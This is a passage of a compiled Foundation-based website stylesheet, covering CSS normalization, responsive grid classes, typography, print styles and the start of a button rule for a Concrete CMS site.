input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */ }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 * [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling.
 */
/* fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
} */
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

.foundation-mq {
  font-family: "small=0em&medium=46.25em&large=64em&xlarge=75em&xxlarge=90em"; }

html {
  font-size: 100%;
  box-sizing: border-box; }

*,
*::before,
*::after {
  box-sizing: inherit; }

body {
  padding: 0;
  margin: 0;
  font-family: 'Inter',Helvetica,Arial,sans-serif;
  font-weight: 400;
  line-height: 1.4;
  /*color: #313E4A; */
  color: #4F6173;
  /* background: #353d47; */
  background: #fff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic;
  display: inline-block;
  vertical-align: middle; }

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0; }

select {
  width: 100%;
  border-radius: 0; }  

#map_canvas img,
#map_canvas embed,
#map_canvas object,
.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important; }

button {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: transparent;
  padding: 0;
  border: 0;
  border-radius: 0;
  line-height: 1; }
  [data-whatinput='mouse'] button {
    outline: 0; }

.is-visible {
  display: block !important; }

.is-hidden {
  display: none !important; }

.row {
  max-width: 75rem;
  margin-left: auto;
  margin-right: auto; }
  .row::before, .row::after {
    content: ' ';
    display: table; }
  .row::after {
    clear: both; }
  .row.collapse > .column, .row.collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row .row {
    max-width: none;
    margin-left: -0.625rem;
    margin-right: -0.625rem; }
    @media screen and (min-width: 46.25em) {
      .row .row {
        margin-left: -0.9375rem;
        margin-right: -0.9375rem; } }
    .row .row.collapse {
      margin-left: 0;
      margin-right: 0; }
  .row.expanded {
    max-width: none; }
    .row.expanded .row {
      margin-left: auto;
      margin-right: auto; }

.column, .columns {
  width: 100%;
  float: left;
  min-height: 1px;
  padding-left: 0.625rem;
  padding-right: 0.625rem; }
  @media screen and (min-width: 46.25em) {
    .column, .columns {
      padding-left: 0.9375rem;
      padding-right: 0.9375rem; } }
  .column:last-child:not(:first-child), .columns:last-child:not(:first-child) {
    float: right; }
  .column.end:last-child:last-child, .end.columns:last-child:last-child {
    float: left; }

.column.row.row, .row.row.columns {
  float: none; }
  .row .column.row.row, .row .row.row.columns {
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0; }

.small-1 {
  width: 8.3333333333%; }

.small-push-1 {
  position: relative;
  left: 8.3333333333%; }

.small-pull-1 {
  position: relative;
  left: -8.3333333333%; }

.small-offset-0 {
  margin-left: 0%; }

.small-2 {
  width: 16.6666666667%; }

.small-push-2 {
  position: relative;
  left: 16.6666666667%; }

.small-pull-2 {
  position: relative;
  left: -16.6666666667%; }

.small-offset-1 {
  margin-left: 8.3333333333%; }

.small-3 {
  width: 25%; }

.small-push-3 {
  position: relative;
  left: 25%; }

.small-pull-3 {
  position: relative;
  left: -25%; }

.small-offset-2 {
  margin-left: 16.6666666667%; }

.small-4 {
  width: 33.3333333333%; }

.small-push-4 {
  position: relative;
  left: 33.3333333333%; }

.small-pull-4 {
  position: relative;
  left: -33.3333333333%; }

.small-offset-3 {
  margin-left: 25%; }

.small-5 {
  width: 41.6666666667%; }

.small-push-5 {
  position: relative;
  left: 41.6666666667%; }

.small-pull-5 {
  position: relative;
  left: -41.6666666667%; }

.small-offset-4 {
  margin-left: 33.3333333333%; }

.small-6 {
  width: 50%; }

.small-push-6 {
  position: relative;
  left: 50%; }

.small-pull-6 {
  position: relative;
  left: -50%; }

.small-offset-5 {
  margin-left: 41.6666666667%; }

.small-7 {
  width: 58.3333333333%; }

.small-push-7 {
  position: relative;
  left: 58.3333333333%; }

.small-pull-7 {
  position: relative;
  left: -58.3333333333%; }

.small-offset-6 {
  margin-left: 50%; }

.small-8 {
  width: 66.6666666667%; }

.small-push-8 {
  position: relative;
  left: 66.6666666667%; }

.small-pull-8 {
  position: relative;
  left: -66.6666666667%; }

.small-offset-7 {
  margin-left: 58.3333333333%; }

.small-9 {
  width: 75%; }

.small-push-9 {
  position: relative;
  left: 75%; }

.small-pull-9 {
  position: relative;
  left: -75%; }

.small-offset-8 {
  margin-left: 66.6666666667%; }

.small-10 {
  width: 83.3333333333%; }

.small-push-10 {
  position: relative;
  left: 83.3333333333%; }

.small-pull-10 {
  position: relative;
  left: -83.3333333333%; }

.small-offset-9 {
  margin-left: 75%; }

.small-11 {
  width: 91.6666666667%; }

.small-push-11 {
  position: relative;
  left: 91.6666666667%; }

.small-pull-11 {
  position: relative;
  left: -91.6666666667%; }

.small-offset-10 {
  margin-left: 83.3333333333%; }

.small-12 {
  width: 100%; }

.small-offset-11 {
  margin-left: 91.6666666667%; }

.small-up-1 > .column, .small-up-1 > .columns {
  width: 100%;
  float: left; }
  .small-up-1 > .column:nth-of-type(1n), .small-up-1 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-1 > .column:nth-of-type(1n+1), .small-up-1 > .columns:nth-of-type(1n+1) {
    clear: both; }
  .small-up-1 > .column:last-child, .small-up-1 > .columns:last-child {
    float: left; }

.small-up-2 > .column, .small-up-2 > .columns {
  width: 50%;
  float: left; }
  .small-up-2 > .column:nth-of-type(1n), .small-up-2 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-2 > .column:nth-of-type(2n+1), .small-up-2 > .columns:nth-of-type(2n+1) {
    clear: both; }
  .small-up-2 > .column:last-child, .small-up-2 > .columns:last-child {
    float: left; }

.small-up-3 > .column, .small-up-3 > .columns {
  width: 33.3333333333%;
  float: left; }
  .small-up-3 > .column:nth-of-type(1n), .small-up-3 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-3 > .column:nth-of-type(3n+1), .small-up-3 > .columns:nth-of-type(3n+1) {
    clear: both; }
  .small-up-3 > .column:last-child, .small-up-3 > .columns:last-child {
    float: left; }

.small-up-4 > .column, .small-up-4 > .columns {
  width: 25%;
  float: left; }
  .small-up-4 > .column:nth-of-type(1n), .small-up-4 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-4 > .column:nth-of-type(4n+1), .small-up-4 > .columns:nth-of-type(4n+1) {
    clear: both; }
  .small-up-4 > .column:last-child, .small-up-4 > .columns:last-child {
    float: left; }

.small-up-5 > .column, .small-up-5 > .columns {
  width: 20%;
  float: left; }
  .small-up-5 > .column:nth-of-type(1n), .small-up-5 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-5 > .column:nth-of-type(5n+1), .small-up-5 > .columns:nth-of-type(5n+1) {
    clear: both; }
  .small-up-5 > .column:last-child, .small-up-5 > .columns:last-child {
    float: left; }

.small-up-6 > .column, .small-up-6 > .columns {
  width: 16.6666666667%;
  float: left; }
  .small-up-6 > .column:nth-of-type(1n), .small-up-6 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-6 > .column:nth-of-type(6n+1), .small-up-6 > .columns:nth-of-type(6n+1) {
    clear: both; }
  .small-up-6 > .column:last-child, .small-up-6 > .columns:last-child {
    float: left; }

.small-up-7 > .column, .small-up-7 > .columns {
  width: 14.2857142857%;
  float: left; }
  .small-up-7 > .column:nth-of-type(1n), .small-up-7 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-7 > .column:nth-of-type(7n+1), .small-up-7 > .columns:nth-of-type(7n+1) {
    clear: both; }
  .small-up-7 > .column:last-child, .small-up-7 > .columns:last-child {
    float: left; }

.small-up-8 > .column, .small-up-8 > .columns {
  width: 12.5%;
  float: left; }
  .small-up-8 > .column:nth-of-type(1n), .small-up-8 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-8 > .column:nth-of-type(8n+1), .small-up-8 > .columns:nth-of-type(8n+1) {
    clear: both; }
  .small-up-8 > .column:last-child, .small-up-8 > .columns:last-child {
    float: left; }

.small-up-9 > .column, .small-up-9 > .columns {
  width: 11.1111111111%;
  float: left; }
  .small-up-9 > .column:nth-of-type(1n), .small-up-9 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-9 > .column:nth-of-type(9n+1), .small-up-9 > .columns:nth-of-type(9n+1) {
    clear: both; }
  .small-up-9 > .column:last-child, .small-up-9 > .columns:last-child {
    float: left; }

.small-up-10 > .column, .small-up-10 > .columns {
  width: 10%;
  float: left; }
  .small-up-10 > .column:nth-of-type(1n), .small-up-10 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-10 > .column:nth-of-type(10n+1), .small-up-10 > .columns:nth-of-type(10n+1) {
    clear: both; }
  .small-up-10 > .column:last-child, .small-up-10 > .columns:last-child {
    float: left; }

.small-collapse > .column, .small-collapse > .columns {
  padding-left: 0;
  padding-right: 0; }
.small-collapse .row, .expanded.row .small-collapse.row {
  margin-left: 0;
  margin-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns {
  padding-left: 0.625rem;
  padding-right: 0.625rem; }

.small-centered {
  float: none;
  margin-left: auto;
  margin-right: auto; }

.small-uncentered,
.small-push-0,
.small-pull-0 {
  position: static;
  margin-left: 0;
  margin-right: 0;
  float: left; }

@media screen and (min-width: 46.25em) {
  .medium-1 {
    width: 8.3333333333%; }

  .medium-push-1 {
    position: relative;
    left: 8.3333333333%; }

  .medium-pull-1 {
    position: relative;
    left: -8.3333333333%; }

  .medium-offset-0 {
    margin-left: 0%; }

  .medium-2 {
    width: 16.6666666667%; }

  .medium-push-2 {
    position: relative;
    left: 16.6666666667%; }

  .medium-pull-2 {
    position: relative;
    left: -16.6666666667%; }

  .medium-offset-1 {
    margin-left: 8.3333333333%; }

  .medium-3 {
    width: 25%; }

  .medium-push-3 {
    position: relative;
    left: 25%; }

  .medium-pull-3 {
    position: relative;
    left: -25%; }

  .medium-offset-2 {
    margin-left: 16.6666666667%; }

  .medium-4 {
    width: 33.3333333333%; }

  .medium-push-4 {
    position: relative;
    left: 33.3333333333%; }

  .medium-pull-4 {
    position: relative;
    left: -33.3333333333%; }

  .medium-offset-3 {
    margin-left: 25%; }

  .medium-5 {
    width: 41.6666666667%; }

  .medium-push-5 {
    position: relative;
    left: 41.6666666667%; }

  .medium-pull-5 {
    position: relative;
    left: -41.6666666667%; }

  .medium-offset-4 {
    margin-left: 33.3333333333%; }

  .medium-6 {
    width: 50%; }

  .medium-push-6 {
    position: relative;
    left: 50%; }

  .medium-pull-6 {
    position: relative;
    left: -50%; }

  .medium-offset-5 {
    margin-left: 41.6666666667%; }

  .medium-7 {
    width: 58.3333333333%; }

  .medium-push-7 {
    position: relative;
    left: 58.3333333333%; }

  .medium-pull-7 {
    position: relative;
    left: -58.3333333333%; }

  .medium-offset-6 {
    margin-left: 50%; }

  .medium-8 {
    width: 66.6666666667%; }

  .medium-push-8 {
    position: relative;
    left: 66.6666666667%; }

  .medium-pull-8 {
    position: relative;
    left: -66.6666666667%; }

  .medium-offset-7 {
    margin-left: 58.3333333333%; }

  .medium-9 {
    width: 75%; }

  .medium-push-9 {
    position: relative;
    left: 75%; }

  .medium-pull-9 {
    position: relative;
    left: -75%; }

  .medium-offset-8 {
    margin-left: 66.6666666667%; }

  .medium-10 {
    width: 83.3333333333%; }

  .medium-push-10 {
    position: relative;
    left: 83.3333333333%; }

  .medium-pull-10 {
    position: relative;
    left: -83.3333333333%; }

  .medium-offset-9 {
    margin-left: 75%; }

  .medium-11 {
    width: 91.6666666667%; }

  .medium-push-11 {
    position: relative;
    left: 91.6666666667%; }

  .medium-pull-11 {
    position: relative;
    left: -91.6666666667%; }

  .medium-offset-10 {
    margin-left: 83.3333333333%; }

  .medium-12 {
    width: 100%; }

  .medium-offset-11 {
    margin-left: 91.6666666667%; }

  .medium-up-1 > .column, .medium-up-1 > .columns {
    width: 100%;
    float: left; }
    .medium-up-1 > .column:nth-of-type(1n), .medium-up-1 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-1 > .column:nth-of-type(1n+1), .medium-up-1 > .columns:nth-of-type(1n+1) {
      clear: both; }
    .medium-up-1 > .column:last-child, .medium-up-1 > .columns:last-child {
      float: left; }

  .medium-up-2 > .column, .medium-up-2 > .columns {
    width: 50%;
    float: left; }
    .medium-up-2 > .column:nth-of-type(1n), .medium-up-2 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
      clear: both; }
    .medium-up-2 > .column:last-child, .medium-up-2 > .columns:last-child {
      float: left; }

  .medium-up-3 > .column, .medium-up-3 > .columns {
    width: 33.3333333333%;
    float: left; }
    .medium-up-3 > .column:nth-of-type(1n), .medium-up-3 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-3 > .column:nth-of-type(3n+1), .medium-up-3 > .columns:nth-of-type(3n+1) {
      clear: both; }
    .medium-up-3 > .column:last-child, .medium-up-3 > .columns:last-child {
      float: left; }

  .medium-up-4 > .column, .medium-up-4 > .columns {
    width: 25%;
    float: left; }
    .medium-up-4 > .column:nth-of-type(1n), .medium-up-4 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-4 > .column:nth-of-type(4n+1), .medium-up-4 > .columns:nth-of-type(4n+1) {
      clear: both; }
    .medium-up-4 > .column:last-child, .medium-up-4 > .columns:last-child {
      float: left; }

  .medium-up-5 > .column, .medium-up-5 > .columns {
    width: 20%;
    float: left; }
    .medium-up-5 > .column:nth-of-type(1n), .medium-up-5 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-5 > .column:nth-of-type(5n+1), .medium-up-5 > .columns:nth-of-type(5n+1) {
      clear: both; }
    .medium-up-5 > .column:last-child, .medium-up-5 > .columns:last-child {
      float: left; }

  .medium-up-6 > .column, .medium-up-6 > .columns {
    width: 16.6666666667%;
    float: left; }
    .medium-up-6 > .column:nth-of-type(1n), .medium-up-6 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-6 > .column:nth-of-type(6n+1), .medium-up-6 > .columns:nth-of-type(6n+1) {
      clear: both; }
    .medium-up-6 > .column:last-child, .medium-up-6 > .columns:last-child {
      float: left; }

  .medium-up-7 > .column, .medium-up-7 > .columns {
    width: 14.2857142857%;
    float: left; }
    .medium-up-7 > .column:nth-of-type(1n), .medium-up-7 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-7 > .column:nth-of-type(7n+1), .medium-up-7 > .columns:nth-of-type(7n+1) {
      clear: both; }
    .medium-up-7 > .column:last-child, .medium-up-7 > .columns:last-child {
      float: left; }

  .medium-up-8 > .column, .medium-up-8 > .columns {
    width: 12.5%;
    float: left; }
    .medium-up-8 > .column:nth-of-type(1n), .medium-up-8 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-8 > .column:nth-of-type(8n+1), .medium-up-8 > .columns:nth-of-type(8n+1) {
      clear: both; }
    .medium-up-8 > .column:last-child, .medium-up-8 > .columns:last-child {
      float: left; }

  .medium-up-9 > .column, .medium-up-9 > .columns {
    width: 11.1111111111%;
    float: left; }
    .medium-up-9 > .column:nth-of-type(1n), .medium-up-9 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-9 > .column:nth-of-type(9n+1), .medium-up-9 > .columns:nth-of-type(9n+1) {
      clear: both; }
    .medium-up-9 > .column:last-child, .medium-up-9 > .columns:last-child {
      float: left; }

  .medium-up-10 > .column, .medium-up-10 > .columns {
    width: 10%;
    float: left; }
    .medium-up-10 > .column:nth-of-type(1n), .medium-up-10 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-10 > .column:nth-of-type(10n+1), .medium-up-10 > .columns:nth-of-type(10n+1) {
      clear: both; }
    .medium-up-10 > .column:last-child, .medium-up-10 > .columns:last-child {
      float: left; }

  .medium-collapse > .column, .medium-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .medium-collapse .row, .expanded.row .medium-collapse.row {
    margin-left: 0;
    margin-right: 0; }

  .medium-uncollapse > .column, .medium-uncollapse > .columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem; }

  .medium-centered {
    float: none;
    margin-left: auto;
    margin-right: auto; }

  .medium-uncentered,
  .medium-push-0,
  .medium-pull-0 {
    position: static;
    margin-left: 0;
    margin-right: 0;
    float: left; } }
@media screen and (min-width: 64em) {
  .large-1 {
    width: 8.3333333333%; }

  .large-push-1 {
    position: relative;
    left: 8.3333333333%; }

  .large-pull-1 {
    position: relative;
    left: -8.3333333333%; }

  .large-offset-0 {
    margin-left: 0%; }

  .large-2 {
    width: 16.6666666667%; }

  .large-push-2 {
    position: relative;
    left: 16.6666666667%; }

  .large-pull-2 {
    position: relative;
    left: -16.6666666667%; }

  .large-offset-1 {
    margin-left: 8.3333333333%; }

  .large-3 {
    width: 25%; }

  .large-push-3 {
    position: relative;
    left: 25%; }

  .large-pull-3 {
    position: relative;
    left: -25%; }

  .large-offset-2 {
    margin-left: 16.6666666667%; }

  .large-4 {
    width: 33.3333333333%; }

  .large-push-4 {
    position: relative;
    left: 33.3333333333%; }

  .large-pull-4 {
    position: relative;
    left: -33.3333333333%; }

  .large-offset-3 {
    margin-left: 25%; }

  .large-5 {
    width: 41.6666666667%; }

  .large-push-5 {
    position: relative;
    left: 41.6666666667%; }

  .large-pull-5 {
    position: relative;
    left: -41.6666666667%; }

  .large-offset-4 {
    margin-left: 33.3333333333%; }

  .large-6 {
    width: 50%; }

  .large-push-6 {
    position: relative;
    left: 50%; }

  .large-pull-6 {
    position: relative;
    left: -50%; }

  .large-offset-5 {
    margin-left: 41.6666666667%; }

  .large-7 {
    width: 58.3333333333%; }

  .large-push-7 {
    position: relative;
    left: 58.3333333333%; }

  .large-pull-7 {
    position: relative;
    left: -58.3333333333%; }

  .large-offset-6 {
    margin-left: 50%; }

  .large-8 {
    width: 66.6666666667%; }

  .large-push-8 {
    position: relative;
    left: 66.6666666667%; }

  .large-pull-8 {
    position: relative;
    left: -66.6666666667%; }

  .large-offset-7 {
    margin-left: 58.3333333333%; }

  .large-9 {
    width: 75%; }

  .large-push-9 {
    position: relative;
    left: 75%; }

  .large-pull-9 {
    position: relative;
    left: -75%; }

  .large-offset-8 {
    margin-left: 66.6666666667%; }

  .large-10 {
    width: 83.3333333333%; }

  .large-push-10 {
    position: relative;
    left: 83.3333333333%; }

  .large-pull-10 {
    position: relative;
    left: -83.3333333333%; }

  .large-offset-9 {
    margin-left: 75%; }

  .large-11 {
    width: 91.6666666667%; }

  .large-push-11 {
    position: relative;
    left: 91.6666666667%; }

  .large-pull-11 {
    position: relative;
    left: -91.6666666667%; }

  .large-offset-10 {
    margin-left: 83.3333333333%; }

  .large-12 {
    width: 100%; }

  .large-offset-11 {
    margin-left: 91.6666666667%; }

  .large-up-1 > .column, .large-up-1 > .columns {
    width: 100%;
    float: left; }
    .large-up-1 > .column:nth-of-type(1n), .large-up-1 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-1 > .column:nth-of-type(1n+1), .large-up-1 > .columns:nth-of-type(1n+1) {
      clear: both; }
    .large-up-1 > .column:last-child, .large-up-1 > .columns:last-child {
      float: left; }

  .large-up-2 > .column, .large-up-2 > .columns {
    width: 50%;
    float: left; }
    .large-up-2 > .column:nth-of-type(1n), .large-up-2 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-2 > .column:nth-of-type(2n+1), .large-up-2 > .columns:nth-of-type(2n+1) {
      clear: both; }
    .large-up-2 > .column:last-child, .large-up-2 > .columns:last-child {
      float: left; }

  .large-up-3 > .column, .large-up-3 > .columns {
    width: 33.3333333333%;
    float: left; }
    .large-up-3 > .column:nth-of-type(1n), .large-up-3 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-3 > .column:nth-of-type(3n+1), .large-up-3 > .columns:nth-of-type(3n+1) {
      clear: both; }
    .large-up-3 > .column:last-child, .large-up-3 > .columns:last-child {
      float: left; }

  .large-up-4 > .column, .large-up-4 > .columns {
    width: 25%;
    float: left; }
    .large-up-4 > .column:nth-of-type(1n), .large-up-4 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-4 > .column:nth-of-type(4n+1), .large-up-4 > .columns:nth-of-type(4n+1) {
      clear: both; }
    .large-up-4 > .column:last-child, .large-up-4 > .columns:last-child {
      float: left; }

  .large-up-5 > .column, .large-up-5 > .columns {
    width: 20%;
    float: left; }
    .large-up-5 > .column:nth-of-type(1n), .large-up-5 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-5 > .column:nth-of-type(5n+1), .large-up-5 > .columns:nth-of-type(5n+1) {
      clear: both; }
    .large-up-5 > .column:last-child, .large-up-5 > .columns:last-child {
      float: left; }

  .large-up-6 > .column, .large-up-6 > .columns {
    width: 16.6666666667%;
    float: left; }
    .large-up-6 > .column:nth-of-type(1n), .large-up-6 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-6 > .column:nth-of-type(6n+1), .large-up-6 > .columns:nth-of-type(6n+1) {
      clear: both; }
    .large-up-6 > .column:last-child, .large-up-6 > .columns:last-child {
      float: left; }

  .large-up-7 > .column, .large-up-7 > .columns {
    width: 14.2857142857%;
    float: left; }
    .large-up-7 > .column:nth-of-type(1n), .large-up-7 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-7 > .column:nth-of-type(7n+1), .large-up-7 > .columns:nth-of-type(7n+1) {
      clear: both; }
    .large-up-7 > .column:last-child, .large-up-7 > .columns:last-child {
      float: left; }

  .large-up-8 > .column, .large-up-8 > .columns {
    width: 12.5%;
    float: left; }
    .large-up-8 > .column:nth-of-type(1n), .large-up-8 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-8 > .column:nth-of-type(8n+1), .large-up-8 > .columns:nth-of-type(8n+1) {
      clear: both; }
    .large-up-8 > .column:last-child, .large-up-8 > .columns:last-child {
      float: left; }

  .large-up-9 > .column, .large-up-9 > .columns {
    width: 11.1111111111%;
    float: left; }
    .large-up-9 > .column:nth-of-type(1n), .large-up-9 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-9 > .column:nth-of-type(9n+1), .large-up-9 > .columns:nth-of-type(9n+1) {
      clear: both; }
    .large-up-9 > .column:last-child, .large-up-9 > .columns:last-child {
      float: left; }

  .large-up-10 > .column, .large-up-10 > .columns {
    width: 10%;
    float: left; }
    .large-up-10 > .column:nth-of-type(1n), .large-up-10 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-10 > .column:nth-of-type(10n+1), .large-up-10 > .columns:nth-of-type(10n+1) {
      clear: both; }
    .large-up-10 > .column:last-child, .large-up-10 > .columns:last-child {
      float: left; }

  .large-collapse > .column, .large-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .large-collapse .row, .expanded.row .large-collapse.row {
    margin-left: 0;
    margin-right: 0; }

  .large-uncollapse > .column, .large-uncollapse > .columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem; }

  .large-centered {
    float: none;
    margin-left: auto;
    margin-right: auto; }

  .large-uncentered,
  .large-push-0,
  .large-pull-0 {
    position: static;
    margin-left: 0;
    margin-right: 0;
    float: left; } }
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

p {
  font-size: inherit;
  line-height: 1.4em;
  margin-bottom: 1em;
  text-rendering: optimizeLegibility; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 80%;
  line-height: inherit; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #242D35;
  font-family: 'Inter',Helvetica,Arial,sans-serif;
  font-weight: 600;
  font-style: normal;
  
  text-rendering: optimizeLegibility;
  margin-top: 0;
  margin-bottom: 0.5rem;
  line-height: 1em; }
  h1 small,
  h2 small,
  h3 small,
  h4 small,
  h5 small,
  h6 small {
    color: #313E4A;
    line-height: 0; }

h1 {
  font-size: 2rem;
  font-weight: 800; }

h2 {
  font-size: 1.625rem;
  font-weight: 800; }

h3 {
  font-size: 1.5rem;
  font-weight: 700; }

h4 {
  font-size: 1rem; }

h5 {
  font-size: 0.75rem; }

h6 {
  font-size: 0.625rem; }

@media screen and (min-width: 46.25em) {
  h1 {
    font-size: 2.1875rem; }

  h2 {
    font-size: 1.8125rem; }

  h3 {
    font-size: 1.625rem; }

  h4 {
    font-size: 1rem; }

  h5 {
    font-size: 0.75rem; }

  h6 {
    font-size: 0.625rem; } }
@media screen and (min-width: 64em) {
  h1 {
    font-size: 2.375rem; }

  h2 {
    font-size: 2rem; }

  h3 {
    font-size: 1.75rem; }

  h4 {
    font-size: 1.125rem; }

  h5 {
    font-size: 0.75rem; }

  h6 {
    font-size: 0.625rem; } }
a {
  color: inherit;
  text-decoration: none;
  line-height: inherit;
  cursor: pointer; }
  a:hover, a:focus {
    color: inherit;
    text-decoration: inherit; }
  a img {
    border: 0; }

hr {
  max-width: 75rem;
  height: 0;
  border-right: 0;
  border-top: 0;
  border-bottom: 1px solid #313E4A;
  border-left: 0;
  margin: 1.25rem auto;
  clear: both; }

ul,
ol,
dl {
  line-height: 1.4em;
  margin-bottom: 1em;
  list-style-position: outside; }

li {
  font-size: inherit; }

ul {
  list-style-type: none;
  margin-left: 1.25rem; }

ol {
  margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol {
  margin-left: 1.25rem;
  margin-bottom: 0; }

dl {
  margin-bottom: 1rem; }
  dl dt {
    margin-bottom: 0.3rem;
    font-weight: 700; }

blockquote {
  margin: 0 0 1em;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: none; }
  blockquote, blockquote p {
    line-height: 1.4em;
    color: inherit; }

cite {
  display: block;
  font-size: 0.8125rem;
  color: inherit; }
  cite:before {
    content: '\2014 \0020'; }

abbr {
  color: #313E4A;
  cursor: help;
  border-bottom: 1px dotted #000; }

code {
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: 400;
  color: #000;
  background-color: #cccdcf;
  border: 1px solid #313E4A;
  padding: 0.125rem 0.3125rem 0.0625rem; }

kbd {
  padding: 0.125rem 0.25rem 0;
  margin: 0;
  background-color: #cccdcf;
  color: #000;
  font-family: Consolas, "Liberation Mono", Courier, monospace; }

.subheader {
  margin-top: -1rem;
  margin-bottom: 0.5rem;
  font-weight: 400;
  line-height: 1.4;
  color: #858b94; }

.lead {
  font-size: 125%;
  line-height: 1.4; }

.stat {
  font-size: 2.5rem;
  line-height: 1; }
  p + .stat {
    margin-top: -1rem; }

.no-bullet {
  margin-left: 0;
  list-style: none; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

@media screen and (min-width: 46.25em) {
  .medium-text-left {
    text-align: left; }

  .medium-text-right {
    text-align: right; }

  .medium-text-center {
    text-align: center; }

  .medium-text-justify {
    text-align: justify; } }
@media screen and (min-width: 64em) {
  .large-text-left {
    text-align: left; }

  .large-text-right {
    text-align: right; }

  .large-text-center {
    text-align: center; }

  .large-text-justify {
    text-align: justify; } }
.show-for-print {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    color: black !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  .show-for-print {
    display: block !important; }

  .hide-for-print {
    display: none !important; }

  table.show-for-print {
    display: table !important; }

  thead.show-for-print {
    display: table-header-group !important; }

  tbody.show-for-print {
    display: table-row-group !important; }

  tr.show-for-print {
    display: table-row !important; }

  td.show-for-print {
    display: table-cell !important; }

  th.show-for-print {
    display: table-cell !important; }

  a,
  a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: ''; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre,
  blockquote {
    border: 1px solid #3b444f;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr,
  img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }

  h2,
  h3 {
    page-break-after: avoid; } }
.button,
.form-actions input[type=submit].btn,
.ccm-block-express-form button[type='submit'] {
  border: none!important;
  display: inline-block;
  text-align: center;
  line-height: 1;
  cursor: pointer;
  -webkit-appearance: none;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  vertical-align: middle;
  border: 1px solid transparent;
  border-radius: 7px;
